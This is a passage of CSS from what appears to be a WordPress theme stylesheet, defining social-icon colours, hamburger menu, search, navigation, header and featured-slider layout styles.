.penci-social-colored a i.penciicon-lastfm{
	background: #e31b23 !important;
}
.penci-social-colored a i.penciicon-myspace,
.penci-social-colored a i.penciicon-myspace-logo{
	background: #0037c1 !important;
}
.penci-social-colored a i.penciicon-brand,
.penci-social-colored a i.fa-paypal{
	background: #0070ba !important;
}
.penci-social-colored a i.penciicon-skype,
.penci-social-colored a i.fa-skype{
	background: #00aff0 !important;
}
.penci-social-colored a i.penciicon-windows,
.penci-social-colored a i.fa-windows{
	background: #00adef !important;
}
.penci-social-colored a i.penciicon-wordpress-logo,
.penci-social-colored a i.fa-wordpress{
	background: #21759b !important;
}
.penci-social-colored a i.penciicon-yahoo-logo{
	background: #6001d2 !important;
}
.penci-social-colored a i.penciicon-y{
	background: #FC401D !important;
}

.penci-social-textcolored a i.fa-facebook,
.penci-social-textcolored a i.penciicon-facebook,
.penci-social-textcolored a i.fa-facebook-f{
    color: #0d47a1 !important;
}
.penci-social-textcolored a i.penciicon-twitter,
.penci-social-textcolored a i.fa-twitter{
    color: #40c4ff !important;
}
.penci-social-textcolored a i.fa-google-plus{
    color: #eb4026 !important;
}
.penci-social-textcolored a i.penciicon-instagram,
.penci-social-textcolored a i.fa-instagram{
    color: #4D7A9E !important;
}
.penci-social-textcolored a i.penciicon-pinterest,
.penci-social-textcolored a i.fa-pinterest{
    color: #bd081c !important;
}
.penci-social-textcolored a i.penciicon-linkedin,
.penci-social-textcolored a i.fa-linkedin,
.penci-social-textcolored a i.fa-linkedin-in{
    color: #0077b5 !important;
}
.penci-social-textcolored a i.penciicon-flickr,
.penci-social-textcolored a i.fa-flickr{
    color: #ff0084 !important;
}
.penci-social-textcolored a i.penciicon-behance,
.penci-social-textcolored a i.fa-behance{
    color: #053eff !important;
}
.penci-social-textcolored a i.penciicon-tumblr,
.penci-social-textcolored a i.fa-tumblr{
    color: #34465d !important;
}
.penci-social-textcolored a i.penciicon-youtube,
.penci-social-textcolored a i.fa-youtube-play,
.penci-social-textcolored a i.fa-youtube{
    color: #ff0000 !important;
}
.penci-social-textcolored a i.penciicon-email,
.penci-social-textcolored a i.fa-envelope-o,
.penci-social-textcolored a i.fa-envelope{
    color: #0084ff !important;
}
.penci-social-textcolored a i.penciicon-vk,
.penci-social-textcolored a i.fa-vk{
    color: #5181b8 !important;
}
.penci-social-textcolored a i.fa-heart,
.penci-social-textcolored a i.fa-heart-o{
    color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-vine,
.penci-social-textcolored a i.fa-vine{
    color: #00B98A !important;
}
.penci-social-textcolored a i.penciicon-soundcloud,
.penci-social-textcolored a i.fa-soundcloud{
    color: #F76201 !important;
}
.penci-social-textcolored a i.fa-pocket{
	color: #ef4056 !important;
}
.penci-social-textcolored a i.penciicon-snapchat,
.penci-social-textcolored a i.fa-snapchat-ghost,
.penci-social-textcolored a i.fa-snapchat{
    color: #F6F600 !important;
}
.penci-social-textcolored a i.penciicon-spotify,
.penci-social-textcolored a i.fa-spotify{
    color: #22C95C !important;
}
.penci-social-textcolored a i.penciicon-github,
.penci-social-textcolored a i.fa-github{
    color: #302F2F !important;
}
.penci-social-textcolored a i.penciicon-stack-overflow,
.penci-social-textcolored a i.fa-stack-overflow{
    color: #F7A000 !important;
}
.penci-social-textcolored a i.penciicon-twitch,
.penci-social-textcolored a i.fa-twitch{
    color: #613FA0 !important;
}
.penci-social-textcolored a i.penciicon-vimeo,
.penci-social-textcolored a i.fa-vimeo,
.penci-social-textcolored a i.fa-vimeo-v{
    color: #00A8E8 !important;
}
.penci-social-textcolored a i.penciicon-steam,
.penci-social-textcolored a i.fa-steam{
    color: #BCBAB8 !important;
}
.penci-social-textcolored a i.penciicon-xing,
.penci-social-textcolored a i.fa-xing{
    color: #007C7C !important;
}
.penci-social-textcolored a i.penciicon-whatsapp,
.penci-social-textcolored a i.fa-whatsapp{
    color: #00E676 !important;
}
.penci-social-textcolored a i.penciicon-telegram,
.penci-social-textcolored a i.fa-telegram{
    color: #289FD9 !important;
}
.penci-social-textcolored a i.penciicon-reddit,
.penci-social-textcolored a i.fa-reddit-alien{
    color: #F74300 !important;
}
.penci-social-textcolored a i.penciicon-odnoklassniki,
.penci-social-textcolored a i.fa-odnoklassniki{
    color: #F18F00 !important;
}
.penci-social-textcolored a i.fa-500px{
    color: #00AAFF !important;
}
.penci-social-textcolored a i.penciicon-stumbleupon,
.penci-social-textcolored a i.fa-stumbleupon{
    color: #EB4823 !important;
}
.penci-social-textcolored a i.penciicon-wechat,
.penci-social-textcolored a i.fa-weixin{
    color: #0FC91C !important;
}
.penci-social-textcolored a i.penciicon-sina-weibo,
.penci-social-textcolored a i.fa-weibo{
    color: #DF152C !important;
}
.penci-social-textcolored a i.penciicon-rss,
.penci-social-textcolored a i.fa-rss{
    color: #F0941A !important;
}
.penci-social-textcolored a i.penciicon-slack,
.penci-social-textcolored a i.fa-slack{
	color: #611f69 !important;
}
.penci-social-textcolored a i.fa-mixcloud{
	color: #f3b2a6 !important;
}
.penci-social-textcolored a i.fa-goodreads,
.penci-social-textcolored a i.penciicon-goodreads,
.penci-social-textcolored a i.penci-icon-goodreads{
	color: #8a5724 !important;
}
.penci-social-textcolored a i.penciicon-tripadvisor,
.penci-social-textcolored a i.fa-tripadvisor{
	color: #34e0a1 !important;
}
.penci-social-textcolored a i.penciicon-tik-tok-1,
.penci-social-textcolored a i.fa-tiktok,
.penci-social-textcolored a i.penciicon-tik-tok,
.penci-social-textcolored a i.penci-icon-tiktok{
	color: #fe2c55 !important;
}
.penci-social-textcolored a i.penciicon-line-1,
.penci-social-textcolored a i.penci-icon-line,
.penci-social-textcolored a i.penciicon-line,
.penci-social-textcolored a i.fa-line{
    color: #01b901 !important;
}

.penci-social-textcolored a i.penci-icon-viber,
.penci-social-textcolored a i.penciicon-viber,
.penci-social-textcolored a i.penciicon-viber-1,
.penci-social-textcolored a i.fa-viber{
    color: #7d51a0 !important;
}
.penci-social-textcolored a i.penci-icon-discord,
.penci-social-textcolored a i.penciicon-discord-1,
.penci-social-textcolored a i.penciicon-discord,
.penci-social-textcolored a i.fa-discord{
    color: #7289da !important;
}
.penci-social-textcolored a i.penciicon-douban-logo{
	color: #00B51D !important;
}
.penci-social-textcolored a i.penciicon-qq-social-logo-of-a-penguin{
	color: #4292FF !important;
}
.penci-social-textcolored a i.penciicon-letter-d{
	color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-blogger,
.penci-social-textcolored a i.penciicon-blogger-1{
	color: #ed7800 !important;
}
.penci-social-textcolored a i.fa-delicious{
	color: #0078f0 !important;
}
.penci-social-textcolored a i.penciicon-deviantart,
.penci-social-textcolored a i.penciicon-deviantart-1{
	color: #01ca3a !important;
}
.penci-social-textcolored a i.fa-digg{
	color: #005be2 !important;
}
.penci-social-textcolored a i.penciicon-evernote-1,
.penci-social-textcolored a i.penciicon-evernote{
	color: #00a32c !important;
}
.penci-social-textcolored a i.penciicon-forrst-1,
.penci-social-textcolored a i.penciicon-forrst{
	color: #054958 !important;
}
.penci-social-textcolored a i.penciicon-grooveshark-1,
.penci-social-textcolored a i.penciicon-grooveshark{
	color: #f75421 !important;
}
.penci-social-textcolored a i.penciicon-lastfm{
	color: #e31b23 !important;
}
.penci-social-textcolored a i.penciicon-myspace,
.penci-social-textcolored a i.penciicon-myspace-logo{
	color: #0037c1 !important;
}
.penci-social-textcolored a i.penciicon-brand,
.penci-social-textcolored a i.fa-paypal{
	color: #0070ba !important;
}
.penci-social-textcolored a i.penciicon-skype,
.penci-social-textcolored a i.fa-skype{
	color: #00aff0 !important;
}
.penci-social-textcolored a i.penciicon-windows,
.penci-social-textcolored a i.fa-windows{
	color: #00adef !important;
}
.penci-social-textcolored a i.penciicon-wordpress-logo,
.penci-social-textcolored a i.fa-wordpress{
	color: #21759b !important;
}
.penci-social-textcolored a i.penciicon-yahoo-logo{
	color: #6001d2 !important;
}
.penci-social-textcolored a i.penciicon-y{
	color: #FC401D !important;
}

.penci-menu-hbg .menu,
#sidebar-nav .menu {
    margin: 0;
    list-style: none;
}
.penci-menu-hbg .menu li,
#sidebar-nav .menu li {
    display: block;
    border-bottom: 1px solid #DEDEDE;
    padding: 0;
    margin-bottom: 0;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:empty{
    padding: 0;
    display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:blank {
    padding: 0;
    display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu .penci-megamenu a:not(.mega-cat-child){
    padding: 0;
    display: none;
}
.penci-menu-hbg .menu > li:last-child,
.penci-menu-hbg .menu ul > li:last-child,
#sidebar-nav .menu > li:last-child,
#sidebar-nav .menu ul > li:last-child {
    border-bottom: none;
}
.penci-menu-hbg .menu li a,
#sidebar-nav .menu li a {
    font-size: 13px;
    font-weight: normal;
    letter-spacing: 0;
    text-transform: uppercase;
    color: #313131;
    margin: 0;
    position: relative;
    padding: 13px 0 13px 0;
    display: block;
    line-height: 1.3em;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}
.penci-menu-hbg .menu li a {
    text-decoration: none;
}
.penci-menu-hbg .menu li.menu-item-has-children a,
#sidebar-nav .menu li.menu-item-has-children a {
    padding-right: 17px;
}
.penci-menu-hbg .menu li a:hover,
#sidebar-nav .menu li a:hover {
    color: #6eb48c;
}
.penci-menu-hbg .menu li a > i,
#sidebar-nav .menu li a > i {
    display: inline-block;
	margin-right: 5px;
}
.penci-menu-hbg ul.sub-menu,
#sidebar-nav ul.sub-menu {
    border-top: 1px solid #DEDEDE;
    display: none;
    padding: 10px 0 10px 12px;
}
.penci-menu-hbg ul.sub-menu {
    margin: 0;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
    border: none;
    padding: 5px 0 5px 12px;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
    padding-right: 0;
}

.penci-menu-hbg ul.sub-menu li,
#sidebar-nav ul.sub-menu li {
    overflow: hidden;
    border: none;
}
.penci-menu-hbg ul.sub-menu li a,
#sidebar-nav ul.sub-menu li a {
    margin: 0 0 0 0;
    padding: 10px 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.penci-menu-hbg .menu li a .indicator,
#sidebar-nav .menu li a .indicator {
    text-decoration: none;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    z-index: 20;
    font-size: 17px;
    font-style: normal;
    text-align: right;
    padding: 11px 0 11px 5px;
    line-height: 1;
    color: inherit !important;
    opacity: 0.85;
}
.menu li a .indicator .fa-angle-up:before{
	content: "\f106";
}
.penci-menu-hbg .menu .sub-menu li a .indicator,
#sidebar-nav .menu .sub-menu li a .indicator {
    padding: 8px 0 8px 5px;
}
.penci-menu-hbg .menu li a .indicator:hover,
.penci-menu-hbg .menu .sub-menu li a .indicator:hover
#sidebar-nav .menu li a .indicator:hover,
#sidebar-nav .menu .sub-menu li a .indicator:hover {
    color: #6eb48c;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
    display: block;
    padding: 0;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > a,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > a {
    display: none;
}
.fa-angle-double-up:before {
    content: "\f102";
}

.penci-menu-hbg-overlay,
#close-sidebar-nav {
    position: fixed;
    visibility: hidden;
    opacity: 0;
    text-decoration: none;
    top: 0;
    left: 0;
    font-size: 1.4em;
    color: #313131;
    padding: 10px;
    height: 100%;
    background: rgba(0, 0, 0, .8);
    right: 0;
    z-index: 99996;
    cursor: pointer;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.penci-menuhbg-open .penci-menu-hbg-overlay{
    left: 0;
    opacity: 1;
    visibility: visible;
}
.open-sidebar-nav #close-sidebar-nav {
    left: 270px;
    opacity: 1;
    visibility: visible;
}
#close-sidebar-nav i {
    display: none;
    width: 24px;
    height: 24px;
    background-color: #fff;
    line-height: 24px;
    text-align: center;
    border-radius: 12px;
    font-size: 14px;
}

/* = Menu Humberger
-----------------------------------------------------*/
.penci-menu-hbg{
    background-repeat: no-repeat;
    background-position: center center;
}
.penci-menu-hbg #logo{ display: none; }
.penci-menuhbg-wapper {
    float: right;
    width: 18px;
    margin-right: 12px;
    text-align: center;

}
.penci-menuhbg-toggle {
    padding: 0;
    width: 18px;
    line-height: 20px;
    background-position: right top;
    background-repeat: no-repeat;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    display: flex;
    align-items: center;
    height: 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.penci-menuhbg-toggle .penci-menuhbg-inner {
    transition: -webkit-transform 0.33s 0.3s ease-in;
    transition: transform 0.33s 0.3s ease-in;
    -webkit-transform-origin: center;
    transform-origin: center;
    display: block;
    height: 20px;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.penci-menuhbg-toggle .penci-lines {
    height: 2px;
    display: block;
    width: 18px;
    background-color: transparent;
    position: relative;
    transition: background 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before {
    top: 5px;
    transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:after {
    top: -5px;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.08s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before, .penci-menuhbg-toggle .penci-lines:after {
    display: block;
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    content: '';
    background-color: #313131;
}
.penci-menuhbg-toggle .lines-button {
    cursor: pointer;
    line-height: 0 !important;
    top: 9px;
    position: relative;
    font-size: 0 !important;
    user-select: none;
    display: block;
}
.penci-menuhbg-toggle .lines-button.penci-hover-effect {
    left: -30px;
    margin-top: -2px;
}
.penci-menuhbg-toggle .lines-button:after {
    height: 2px;
    display: inline-block;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background-color: #313131;
    transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.04s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle.closed .penci-menuhbg-inner {
    transition: -webkit-transform 0.33s 0s ease;
    transition: transform 0.33s 0s ease;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
    background: #6eb48c;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
    transform: translateX(30px);
}

.penci-menu-hbg-inner #penci-close-hbg {
    position: absolute;
    top: 10px;
    left: 15px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    width: 20px;
    height: 20px;
    display: block;
    overflow: hidden;
}
.penci-menu-hbg-inner #penci-close-hbg i {
    display: none;
}
.admin-bar .penci-menu-hbg #penci-close-hbg {
    top: 40px;
}
.penci-menu-hbg-inner #penci-close-hbg:before,
.penci-menu-hbg-inner #penci-close-hbg:after {
    content: '';
    height: 100%;
    width: 2px;
    backface-visibility: hidden;
    position: absolute;
    border-radius: 5px;
    background: #888;
    left: 9px;
    transition: opacity 0.2s ease, background-color 0.2s ease;
}
.penci-menu-hbg-inner #penci-close-hbg:before {
    transform: rotate(45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:after {
    transform: rotate(-45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover {
    transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover:before,
.penci-menu-hbg-inner #penci-close-hbg:hover:after {
    background-color: #111;
}
.penci-menu-hbg-inner .penci-hbg_sitetitle {
    font-size: 18px;
    margin-top:15px;
    line-height: 1.3;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}
.penci-menu-hbg-inner .penci-hbg_desc {
    margin-top: 10px;
    line-height: 1.45;
    font-size: 14px;
}
.penci-menu-hbg-inner .penci-hbg-header {
    text-align: center;
    margin-bottom: 30px;
}
.penci-hbg-header .penci-lazy[src*="penci-holder"]{
    width: auto;
    height: auto;
}
.penci-hbg-header .penci-hbg-logo .penci-lazy[src*="penci-holder"]{
    background: none;
}
.penci-menu-hbg-inner .menu-hamburger-navigation {
    margin-bottom: 30px;
}
.penci-menu-hbg-widgets1 {
    margin-top: 40px;
}
.penci-menu-hbg-widgets2 {
    margin-top: 40px;
}
.penci-menu-hbg .penci-sidebar-content .widget{
    margin-bottom: 40px;
}
.penci-menu-hbg-inner .header-social.sidebar-nav-social {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    margin: 26px -3px 0;
}

.penci-menu-hbg-inner .penci-hbg-footer {
    margin-bottom: 0;
    margin-top: 30px;
}
.penci_menu_hbg_ftext {
    line-height: 1.6;
}
.penci-menu-hbg {
    padding-bottom: 30px;
}
.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg {
    left: auto;
    right: 10px;
}
.penci-menu-hbg-inner .penci-sidebar-content {
    width: 100% !important;
    float: none !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
    right: 0;
    left: auto;
    transform: translateX(330px);
    -webkit-transform: translateX(330px);
    -moz-transform: translateX(330px);
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
    transform: translateX(0);
}
#navigation.header-4 .penci-menuhbg-wapper,
#navigation.header-5 .penci-menuhbg-wapper {
    float: none;
    vertical-align: top;
    display: inline-block;
}
/* = Search
-----------------------------------------------------*/
.wrap-social-search {
    display: inline-block;
    vertical-align: top;
}
.pcheader-icon {
    float: right;
    width: 20px;
    text-align: center;
}
.pcheader-icon.shoping-cart-icon {
    margin-right: 15px;
}
.pcheader-icon.shoping-cart-icon.clear-right,
#navigation.header-4 .pcheader-icon.shoping-cart-icon,
#navigation.header-5 .pcheader-icon.shoping-cart-icon,
#navigation.header-6 .pcheader-icon.shoping-cart-icon {
    margin-right: 0;
}
.pcheader-icon > a {
    height: 58px;
    font-size: 14px;
    line-height: 58px;
    color: #313131;
    cursor: pointer;
    background: none;
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pcheader-icon.shoping-cart-icon > a {
    position: relative;
}
.pcheader-icon.shoping-cart-icon > a > i {
    font-size: 17px;
}
.pcheader-icon.shoping-cart-icon > a > span {
    position: absolute;
    z-index: 1;
    width: 14px;
    height: 14px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    top: calc(50% - 17px);
    right: -4px;
    background: #6eb48c;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    line-height: 14px;
    font-size: 8px;
    font-family: var(--pcbody-font);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
body:not(.penci-fawesome-ver5) .shoping-cart-icon > a i.fas.fa-shopping-cart {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
    top: 23px;
}
.is-sticky #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
    top: 12px;
}
.pcheader-icon .fa-shopping-bag:before {
    content: "\f07a";
    font-family: FontAwesome;
}
.penci-fawesome-ver5 .pcheader-icon .fa-shopping-bag:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
.show-search {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    height: 58px;
    background: #fff;
    text-align: left;
    z-index: 200;
    display: none;
}
.show-search form.pc-searchform input.search-input {
    padding: 15px 35px 15px 0;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 3;
    color: #313131;
    height: 58px;
    line-height: 28px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: none;
    font-weight: normal;
    letter-spacing: 1px;
    font-size: 13px;
}
.show-search form.pc-searchform i{
	display: none;
}
.show-search a.close-search {
    position: absolute;
    width: 20px;
    height: 60px;
    display: inline-block;
    right: 0;
    top: 0;
    z-index: 5;
    text-align: center;
    line-height: 60px;
    font-size: 16px;
    cursor: pointer;
    color: #313131;
}
.penci-header-trans .show-search form.pc-searchform input.search-input {
    padding-left: 15px;
}
.penci-header-trans .show-search a.close-search {
    right: 15px;
}
/* = Main Navigation
-----------------------------------------------------*/
.main-nav-social {
    display: inline-block;
    text-align: left;
    margin: 0 13px 0 0;
    float: right;
    line-height: 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
#navigation.header-4 .main-nav-social,
#navigation.header-5 .main-nav-social {
    float: none;
    vertical-align: top;
    margin: 0 0 0 30px;
}
.main-nav-social .inner-header-social {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.main-nav-social a {
    float: left;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    color: #313131;
    font-size: 14px;
}
.main-nav-social a:last-child {
    margin-right: 0;
}
.main-nav-social a:hover {
    color: #6eb48c;
}
#navigation.header-6 .main-nav-social {
    line-height: 80px;
    margin: 0 0 0 30px;
}
.main-nav-social a i, .pcheader-icon a i, .button-menu-mobile i{
	line-height: inherit;
	vertical-align: top;
}

.is-sticky #navigation.header-6 .main-nav-social {
    line-height: 58px;
}

@media only screen and (min-width: 961px){
    #navigation.header-9 .main-nav-social,
    #navigation.header-10 .main-nav-social,
    #navigation.header-11 .main-nav-social {
        line-height: 80px;
    }

    .is-sticky #navigation.header-9 .main-nav-social,
    .is-sticky #navigation.header-10 .main-nav-social,
    .is-sticky #navigation.header-11 .main-nav-social {
        line-height: 58px;
    }
}

#navigation.header-4 .penci-menuhbg-toggle,
#navigation.header-5 .penci-menuhbg-toggle,
#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
    margin-left: 15px;
}

/* = Header
-----------------------------------------------------*/
#header {
    margin-bottom: 60px;
    position: relative;
}
.page-template-page-fullwidth #header,
.elementor-template-full-width #header,
.page-template-page-fullwidth .penci-page-header-wrap,
.elementor-template-full-width .penci-page-header-wrap,
.single.elementor-template-full-width .post{
    margin-bottom: 0;
}
.page-template-page-fullwidth .clear-footer,
.elementor-template-full-width .clear-footer{
    height: 0;
    margin-bottom: 0;
}
.header-header-1.has-bottom-line,
.header-header-4.has-bottom-line,
.header-header-7.has-bottom-line {
    border-bottom: 1px solid #ECECEC;
}
.header-header-1.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-4.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-7.has-bottom-line.penci-vernav-hide-innerhead {
    border-bottom: none;
}
#header .inner-header {
    width: 100%;
    background-size: cover;
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
	height: auto;
}
.penci-header-trans #header .inner-header{
	background: none !important;
}
#header .inner-header .container {
    padding: 40px 0;
    text-align: center;
    position: relative;
    overflow: hidden;
}
.header-style-header-3 #header .inner-header .container {
    display: table;
}
#logo {
    text-align: center;
}
.container.align-left-logo #logo {
    text-align: left;
}
.container.has-banner #logo {
    display: table-cell;
    vertical-align: middle;
    width: 400px;
}
.container.has-banner .header-banner {
    display: table-cell;
    vertical-align: middle;
    width: 770px;
    text-align: right;
}
/** header trans **/
.penci-header-trans .penci-header-wrap {
    position: absolute;
    z-index: 10000;
    left: 0;
    right: 0;
}
.penci-header-trans .penci-header-wrap #header{
    margin-bottom: 0;
}

.penci-header-trans .penci-header-second {
    box-shadow: none;
    border: 0;
}

.penci-header-trans .penci-header-signup-form {
    margin-top: 0;
}
.penci-header-trans .is-sticky #logo .penci-logo,
.penci-header-trans #logo .penci-logo-sticky {
    display: none;
}
.penci-header-trans .is-sticky #logo .penci-logo-sticky {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo-sticky{
	display: inline;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo{
	display: none;
}
@media only screen and (min-width: 961px){
    #navigation.header-11 {
        background: transparent !important;
    }
    #navigation.header-11 .container{
        background: #fff;
        box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
        padding-left: 20px;
        padding-right: 20px;
    }
    #navigation.header-11.header-layout-bottom {
        box-shadow: none;
        border: 0;
    }
    .penci-header-trans .header-style-header-1 .penci-header-wrap > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-4 .penci-header-wrap > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-7 .penci-header-wrap > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-11 #header > #navigation:not(.sticky-active) .container,
    .penci-header-trans .header-style-header-10 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-9 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-8 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-6 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-5 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-2 #header > #navigation:not(.sticky-active),
    .penci-header-trans .header-style-header-3 #header > #navigation:not(.sticky-active){
        background: transparent !important;
        border-top-color: transparent !important;
        border-bottom-color: transparent !important;
    }

    .penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation.header-11 .container,
    .penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation{
        background: transparent !important;
        border-top-color: transparent !important;
        border-bottom-color: transparent !important;
    }
    #navigation.header-10.penci-logo-overflow #logo,
    #navigation.header-11.penci-logo-overflow #logo {
        z-index: 199;
        position: relative;
        height: 80px !important;
        line-height: 1 !important;
    }

    #navigation.header-10.penci-logo-overflow #logo a,
    #navigation.header-11.penci-logo-overflow #logo a {
        position: absolute;
        top: 0;
        width: 100%;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
    }

    #navigation.header-10.penci-logo-overflow #logo img,
    #navigation.header-11.penci-logo-overflow #logo img {
        height: auto !important;
        max-height: inherit;
        margin-top: 0 !important;
        z-index: 199;
    }
}

@media only screen and (max-width: 960px){
	.penci-header-trans #navigation.sticky #logo .penci-logo-sticky,
	.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo-sticky,
	.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo-sticky{
		display: inline;
	}
	.penci-header-trans #navigation.sticky #logo .penci-logo,
	.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo,
	.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo{
		display: none;
	}
}
/* = Header social & slogan text
-----------------------------------------------------*/
.header-slogan {
    margin: 17px 0 0 0;
    text-align: center;
    line-height: 1;
}
.header-slogan .header-slogan-text {
    margin: 0;
    font-size: 14px;
    font-weight: bold;
    line-height: 1.5;
    font-style: italic;
    color: #313131;
    display: inline-block;
    position: relative;
    font-family: var(--pcbody-font);
    padding: 0 15px;
    letter-spacing: 1px;
    vertical-align: top;
}
.header-slogan .header-slogan-text:before,
.header-slogan .header-slogan-text:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    display: block;
    width: 60px;
    background: var(--pcborder-cl);
    left: 100%;
}
.header-slogan .header-slogan-text:before {
    left: auto;
    right: 100%;
}
.header-social {
    display: block;
    text-align: center;
    margin: 20px 0 0;
}
.header-social .inner-header-social {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.header-social a {
    float: left;
    display: inline-block;
    vertical-align: top;
    margin-right: 13px;
}
.header-social a:last-child {
    margin-right: 0;
}
.header-social a i {
    font-size: 14px;
    color: #313131;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.header-social a:hover i{
    color: #6eb48c;
}

/* = Featured Slider
-----------------------------------------------------*/
.featured-area {
    margin-top: -56px;
    margin-bottom: 60px;
    position: relative;
}
.penci-block-el.featured-area,
.penci-block-vc.featured-area {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.featured-area:before,
.featured-area:after {
    content: '';
    display: table;
    clear: both;
}
.featured-area.featured-style-2,
.featured-area.featured-style-6{
    margin-top: -50px;
}
.penci-vernav-enable #header + .featured-area{
    margin-top: -60px;
}
.penci-vernav-enable #header + .featured-area.featured-style-1,
.penci-vernav-enable #header + .featured-area.featured-style-4:not(.style-5),
.penci-vernav-enable #header + .featured-area.featured-style-8,
.penci-vernav-enable #header + .featured-area.featured-style-10,
.penci-vernav-enable #header + .featured-area.featured-style-12,
.penci-vernav-enable #header + .featured-area.featured-style-14,
